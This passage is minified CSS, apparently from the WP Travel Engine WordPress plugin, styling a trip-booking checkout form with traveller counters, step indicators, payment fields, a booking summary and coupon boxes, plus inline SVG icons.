0.05);margin-bottom:25px;padding-bottom:25px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{display:flex;flex:initial;align-items:center;position:relative;padding-right:20px}.wpte-bf-step-content .wpte-bf-number-field{width:82px;height:35px;border-radius:50px;border:1px solid rgba(var(--black-color-rgb), 0.3);overflow:hidden;display:flex;flex:initial}.wpte-bf-step-content .wpte-bf-number-field input[type=text]{width:calc(100% - 54px);padding:0;border:none;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;text-align:center;font-weight:500;color:var(--black-color);font-size:18px;height:auto;border-radius:0;background:#fff}.wpte-bf-step-content .wpte-bf-number-field button{color:#333;width:27px;height:100%;background:rgba(var(--black-color-rgb), 0.1);border:none;box-shadow:none;border-radius:0;padding:0;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center}.wpte-bf-step-content .wpte-bf-number-field button.wpte-bf-minus{order:-1}.wpte-bf-step-content .wpte-bf-number-field button:hover{color:var(--primary-color)}.wpte-bf-step-content .wpte-bf-number-field button svg{width:12px;height:16px}.wpte-bf-step-content .wpte-bf-number-field+span{display:inline-block;padding-left:10px;font-size:16px;font-weight:500;letter-spacing:.5px;width:calc(100% - 82px)}.wpte-bf-step-content .wpte-bf-price{font-size:18px;letter-spacing:.5px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{display:flex;flex-direction:column;flex:1;align-items:flex-end}.wpte-bf-step-content .wpte-bf-price ins{background:none;text-decoration:none;font-weight:300;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-price ins b{font-weight:600;padding-left:5px}.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{display:block;font-size:13px;text-align:right;color:rgba(var(--black-color-rgb), 0.5);letter-spacing:0}.wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:30px;text-align:center;font-size:30px}.wpte-bf-step-content-wrap .wpte-bf-total-price>span{display:inline-block;vertical-align:middle;letter-spacing:.5px}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt{margin-right:5px;font-weight:200}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency{font-weight:300}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{font-weight:600}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content{margin-top:30px;padding-left:25px;padding-right:25px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table{margin-top:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table+table{margin-top:15px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap table caption{text-align:left;font-size:15px;font-weight:600;margin-bottom:5px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td{padding-right:0;padding-left:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td:first-child::before{display:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td .wpte-bf-info{font-size:12px;color:rgba(var(--black-color-rgb), 0.6)}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total{border-top:1px solid rgba(var(--black-color-rgb), 0.1);font-weight:400;text-align:right;padding-top:10px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b{font-weight:600;font-size:16px;margin-left:10px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap{padding:25px 25px 30px 25px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,.wpte-bf-submit input[type=submit]{width:100%;border-radius:3px;font-size:18px;cursor:pointer}.wpte-bf-submit input[type=submit]{font-size:20px;margin-left:0}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,.wpte-bf-submit input[type=submit]:hover{opacity:.8;border-color:var(--primary-color)}.wpte-bf-info-wrap{position:absolute;top:0;padding-left:8px;right:5px}.wpte-bf-info-wrap .wpte-bf-info-icon{color:var(--black-color);background:rgba(var(--black-color-rgb), 0.07);width:18px;height:18px;display:flex;border-radius:100%;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;cursor:help}.wpte-bf-info-wrap .wpte-bf-info-icon svg{width:10px;height:10px}.wpte-bf-info-wrap .wpte-bf-info-txt{position:absolute;bottom:calc(100% + 15px);right:0;background:var(--black-color);color:#fff;font-size:12px;padding:10px;line-height:1.5;width:180px;border-radius:3px;opacity:0;visibility:hidden;transition:all ease .35s;transform:translateX(50%)}.wpte-bf-info-wrap .wpte-bf-info-icon:hover+.wpte-bf-info-txt{opacity:1;filter:alpha(opacity=100);visibility:visible}.wpte-bf-info-wrap .wpte-bf-info-txt::after{content:"";border-top:4px solid var(--black-color);border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);position:absolute;top:100%;right:0;left:0;width:0;height:0;margin:auto;transform:translateX(-100%)}.wpte-bf-help-block{background:rgba(var(--black-color-rgb), 0.05);padding:7px 12px;font-size:14px;text-align:center}.wpte-bf-help-block a{color:var(--primary-color);text-decoration:underline}.wpte-bf-help-block a:hover{text-decoration:none}.wpte-bf-checkout .wpte-bf-title{margin-bottom:30px;font-size:22px;font-weight:500;line-height:1.5}.wpte-bf-checkout .wpte-bf-booking-steps{margin-top:0;box-shadow:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{background:none;padding:0;text-align:left;font-size:17px;margin-bottom:60px;counter-reset:wpte-bf-count}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{position:relative;counter-increment:wpte-bf-count;color:rgba(var(--black-color-rgb), 0.3);padding-left:40px;min-height:30px;display:flex;flex-direction:column;justify-content:center;cursor:default;margin-left:80px;padding-right:20px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child{margin-left:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child{padding-right:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active,.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed{font-weight:500;color:var(--black-color)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{content:counter(wpte-bf-count);background:none;border:1px solid rgba(0,0,0,.25);width:32px;height:32px;display:flex;align-items:center;justify-content:center;color:rgba(0,0,0,.25);position:absolute;top:0;left:0;text-align:center;border-radius:100%;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before{content:"";background-color:var(--primary-color) !important;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2733%27 height=%2732%27 viewBox=%270 0 33 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.4 31.5C7.83961 31.5 0.900024 24.5604 0.900024 16C0.900024 7.43959 7.83961 0.5 16.4 0.5C24.9604 0.5 31.9 7.43959 31.9 16C31.9 24.5604 24.9604 31.5 16.4 31.5Z%27 stroke=%27%231890FF%27/%3E%3Cpath d=%27M23.5437 10.25H22.2955C22.1205 10.25 21.9544 10.3304 21.8473 10.4679L14.4848 19.7946L10.9544 15.3214C10.901 15.2536 10.833 15.1988 10.7553 15.1611C10.6777 15.1233 10.5925 15.1037 10.5062 15.1036H9.25801C9.13837 15.1036 9.0723 15.2411 9.14551 15.3339L14.0366 21.5304C14.2652 21.8196 14.7044 21.8196 14.9348 21.5304L23.6562 10.4786C23.7294 10.3875 23.6634 10.25 23.5437 10.25V10.25Z%27 fill=%27%231890FF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2733%27 height=%2732%27 viewBox=%270 0 33 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.4 31.5C7.83961 31.5 0.900024 24.5604 0.900024 16C0.900024 7.43959 7.83961 0.5 16.4 0.5C24.9604 0.5 31.9 7.43959 31.9 16C31.9 24.5604 24.9604 31.5 16.4 31.5Z%27 stroke=%27%231890FF%27/%3E%3Cpath d=%27M23.5437 10.25H22.2955C22.1205 10.25 21.9544 10.3304 21.8473 10.4679L14.4848 19.7946L10.9544 15.3214C10.901 15.2536 10.833 15.1988 10.7553 15.1611C10.6777 15.1233 10.5925 15.1037 10.5062 15.1036H9.25801C9.13837 15.1036 9.0723 15.2411 9.14551 15.3339L14.0366 21.5304C14.2652 21.8196 14.7044 21.8196 14.9348 21.5304L23.6562 10.4786C23.7294 10.3875 23.6634 10.25 23.5437 10.25V10.25Z%27 fill=%27%231890FF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%;border-color:rgba(0,0,0,0)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{background:var(--primary-color);border-color:var(--primary-color);color:#fff}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{content:"";background:rgba(6,22,38,.2);width:60px;height:1px;border-radius:50px;position:absolute;top:50%;right:calc(100% + 20px);transform:translateY(-50%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child::after{display:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after,.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::after{background:var(--primary-color)}.wpte-bf-checkout .wpte-bf-step-content-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}.wpte-bf-checkout .wpte-bf-checkout-form{width:65%;padding-right:5%}.wpte-bf-checkout .wpte-bf-checkout-form form{padding:40px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit{margin-bottom:0}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit input[type=submit]{padding:14px 32px;font-size:16px;font-weight:500;width:auto}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{border-top:1px solid var(--primary-color);padding-top:30px;margin-top:60px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{color:rgba(var(--black-color-rgb), 0.8);font-size:19px;width:100%;margin-bottom:25px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{display:inline-block;margin-right:3%;font-size:16px;font-weight:500;letter-spacing:.5px;color:rgba(var(--black-color-rgb), 0.75);position:relative}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap:last-child{margin-right:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{position:relative;display:inline-block;padding-left:30px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{content:"";width:22px;height:22px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 20px #fff inset;background:rgba(0,0,0,0);transform:translateY(-50%);transition:all ease .35s}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{background:var(--primary-color);border-color:var(--primary-color);box-shadow:0 0 0 4px #fff inset}.wpte-bf-checkout .wpte-bf-card-number{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{border:none;background:none;padding:0 15px 0 0;width:auto;max-width:calc(100% - 140px);display:flex;flex:1;height:auto;flex-direction:column}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:140px}.wpte-bf-checkout .wpte-bf-half{display:flex;flex-wrap:wrap;margin-left:-1%;margin-right:-1%;overflow:hidden}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{width:100%;margin-bottom:0;margin-left:1%;margin-right:1%}.wpte-bf-checkout .wpte-bf-half select{margin-top:10px;margin-right:1%;margin-left:1%;width:48%}.wpte-bf-checkout .wpte-bf-password{max-width:49%}.wpte-bf-checkout .wpte-bf-password-wrap{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-password-wrap input[type=password],.wpte-bf-checkout .wpte-bf-password-wrap input[type=text]{border:none;background:none;padding:0 15px 0 0;width:calc(100% - 25px);height:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp{padding:0;background:none;border:none;width:25px;height:25px;overflow:hidden;line-height:25px;color:rgba(var(--black-color-rgb), 0.35);cursor:pointer;position:relative}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg:last-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:first-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:last-child{display:block;color:rgba(var(--black-color-rgb), 0.7)}.wpte-bf-checkout .wpte-bf-book-summary{width:35%}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:10% 10% 0 10%;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title{font-size:28px;font-weight:300;color:rgba(var(--black-color-rgb), 0.8);margin-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:22px;padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name{font-size:22px;font-weight:500;color:rgba(var(--black-color-rgb), 0.9);line-height:1.3;margin-bottom:0}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-date{font-size:16px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table{width:100%;margin:0;border-collapse:collapse;border:none}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf-extra-info-table{margin-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{font-size:18px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{border:none;font-size:16px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{text-align:right;white-space:nowrap}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td b{font-weight:500}.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr:last-child td{padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{border-top:1px solid rgba(var(--black-color-rgb), 0.05);text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt{font-weight:500;font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-currency{display:inline-block;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-price-amt{font-weight:500;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-total{text-align:right;padding:2% 10%;background:#eaeaea}.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:0;line-height:1.3}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-txt{display:inline-block;font-size:17px;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-currency{font-weight:300;letter-spacing:.5px;font-size:26px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-price-amt{font-size:26px;font-weight:600;letter-spacing:.5px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-price{color:#232323;display:flex;justify-content:space-between;align-items:center}.relation-options-title,.personal-options-title{width:100%;display:table;clear:both}.wp-travel-engine-personal-details:nth-child(2n),.wp-travel-engine-relation-details:nth-child(2n){clear:both}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 10px) 50%;background-size:12px;padding-right:30px}#wp-travel-engine-order-form input[type=submit]{display:table;clear:both;margin-left:15px}.wpte-bf-animate-toggle{position:relative}.wpte-bf-animate-toggle .wpte-bf-toggle-content{position:absolute;z-index:2;top:100%;left:0;width:100%;background:#fff;padding-bottom:10px;box-shadow:0px 0px 32px rgba(0,0,0,.08)}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content{margin-top:0}.wte-bf-price-detail .wpte-bf-animate-toggle .wpte-bf-toggle-content{bottom:100%;top:auto}.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-travellers-price-table{margin-top:15px !important}.wtebf-toggle-title-active:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23FFFFFF%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:15px;vertical-align:middle;margin-top:-3px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close{font-size:0;height:18px;width:18px;background:none;border:none;padding:0;position:absolute;top:15px;right:15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close:hover{background:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333333%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:0;vertical-align:middle;margin-top:-3px}@media screen and (min-width: 1025px)and (max-width: 1366px){.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:60px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{width:40px}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:40px 20px 0 20px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:20px;padding-right:20px}}@media screen and (max-width: 1024px){.wpte-bf-checkout .wpte-bf-step-content-wrap{flex-direction:column-reverse}.wpte-bf-checkout .wpte-bf-checkout-form{width:100%;padding-right:0}.wpte-bf-checkout .wpte-bf-book-summary{position:static;width:100%;margin-bottom:60px}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:50px 60px 0 60px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:60px;padding-right:60px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{font-size:14px;padding-left:0;padding-right:5px;padding-top:30px;margin-left:30px;min-height:25px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{right:0;margin:0 auto}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{width:20px;right:calc(100% + 7px);top:15px;transform:none}}@media screen and (max-width: 640px){.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{margin-bottom:40px;font-size:14px;align-items:flex-start}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{font-size:0;padding-left:0;padding-right:5px;padding-top:35px;margin-left:35px;min-height:22px;width:27px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:14px;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{right:auto;margin:0;font-size:14px;font-weight:500}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{width:150px;text-align:center;transform:translateX(-40%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child .wpte-bf-step-inner{text-align:left;transform:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child .wpte-bf-step-inner{text-align:right;transform:translateX(calc(-100% + 25px))}.wpte-bf-checkout .wpte-bf-password{max-width:100%}}@media screen and (max-width: 480px){.wpte-bf-booking-steps .wpte-bf-step-wrap{padding-left:10px;padding-right:10px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{flex-direction:column}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{margin-bottom:20px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{align-items:center}.wpte-bf-info-wrap .wpte-bf-info-txt{right:-10px;transform:none}.wpte-bf-info-wrap .wpte-bf-info-txt::after{left:auto;right:8px}.wpte-bf-step-content .wpte-bf-price,.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{text-align:center}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-top:30px;margin-left:30px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{width:22px;height:22px;border-width:2px;font-size:13px;font-weight:600;line-height:18px;top:5px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{margin-right:20px}.wpte-bf-checkout .wpte-bf-card-number{flex-direction:column;align-items:flex-start}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{display:block;width:100%;max-width:100%;flex:initial;padding-right:0}.wpte-bf-checkout .wpte-bf-card-number img{margin-top:15px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:100%}.wpte-bf-checkout .wpte-bf-half{margin-left:0;margin-right:0;flex-direction:column}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{margin-left:0;margin-right:0}.wpte-bf-checkout .wpte-bf-half select{width:100%;margin-left:0;margin-right:0}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:40px 20px 0 20px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:25px;padding-right:25px}}#coupon-response-holder{margin-top:17px}.coupon-response-error{background-color:#fbe7e7;padding:11px 15px;color:#a94442;border-radius:5px;border-radius:5px;font-size:16px}.coupon-response-success{background-color:#e5f7f3;padding:11px 15px;color:#00af87;border-radius:5px;font-size:16px}.wte-coupon-response-reset-coupon{display:inline-block;margin-top:20px;font-size:16px}.wte-coupon-response-reset-coupon:hover{cursor:pointer}span.wp-travel-engine-info-msg{background:#1eb823;padding:10px;color:#fff;font-weight:800}.wte-coupon-whole-wrap{padding:30px 100px 30px 30px;position:relative;margin-bottom:50px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wte-coupon-whole-wrap .wte-apply-coupon-title{margin-bottom:16px !important;margin-top:0}.wte-coupon-whole-wrap .wte-apply-coupon-title p{font-size:16px;color:#232323;font-weight:500;margin:0}.wte-coupon-whole-wrap .coupon-close-button{visibility:collapse;position:absolute;top:16px;right:14px;height:19px;width:19px}.wte-coupon-whole-wrap .coupon-close-button:hover{cursor:pointer}.wte-coupon-whole-wrap .coupon-close-button:after{visibility:visible;content:"";position:absolute;top:0;right:0;width:19px;height:19px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23A7A59C%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat}.wte-coupon-whole-wrap p{color:#232323;margin-bottom:16px;margin-top:0}.wte-coupon-whole-wrap .coupon{display:flex}.wte-coupon-whole-wrap .coupon:before,.wte-coupon-whole-wrap .coupon:after{display:table;content:"";clear:both}.wte-coupon-whole-wrap .coupon .input-text{display:inline-block;height:55px;line-height:55px;padding:0 17px;border:1px solid rgba(35,35,35,.1);background:#fff;font-size:16px;color:#232323;width:calc(100% - 88px);width:-moz-calc(100% - 88px);border-radius:5px 0 0 5px}.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{height:55px;display:inline-block;line-height:55px;padding:0 40px;margin:0;background:var(--primary-color);color:#fff;border:solid 1px var(--primary-color);border-radius:0 5px 5px 0;font-size:18px;text-transform:none;font-weight:500;letter-spacing:normal;transition:all ease .3s}.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn:hover{opacity:.8}.wpte-bf-checkout .wpte-bf-summary-wrap table tr.wte-coupons-discount-calculation-tr:last-of-type{border:none !important}.wte-coupons-discount-calculation-tr .wte-coupons-discount-calculation-td{padding:10px 0 20px}.wte-coupons-discount-calculation-tr:last-of-type{border-bottom:none !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td{text-align:right !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td .wpte-bf-total-txt{font-size:20px !important;color:rgba(35,35,35,.8) !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td .wpte-bf-total-txt:after{display:none !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td span.wpte-currency-code{padding-left:0}@media(min-width: 1025px){.wpte_has-sticky-booking-widget .wpte-booking-area-wrapper{transition:all .3s}.wpte_has-sticky-booking-widget .wpte-booking-area-wrapper.is-sticky{position:sticky;top:50px;z-index:11}.wpte_has-sticky-booking-widget.wte-tabs-fixed .wpte-booking-area-wrapper.is-sticky{top:90px}.wpte_has-sticky-booking-widget.wte-tabs-fixed.admin-bar .wpte-booking-area-wrapper.is-sticky{top:130px}}
